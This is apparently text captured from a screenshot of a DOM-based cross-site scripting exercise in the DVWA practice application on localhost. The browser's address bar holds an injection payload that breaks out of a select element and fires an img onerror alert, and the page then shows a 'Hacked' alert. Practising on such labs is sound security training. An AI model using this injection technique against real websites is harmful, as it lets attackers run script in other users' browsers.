 127.0.0.1/DVWA/vulnerabilities/xss_d/#?default=English</select><img src/onerror=alert("Hac
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Please choose a language:
English
----
English
French
Spanish
German
127.0.0.1
Hacked
OK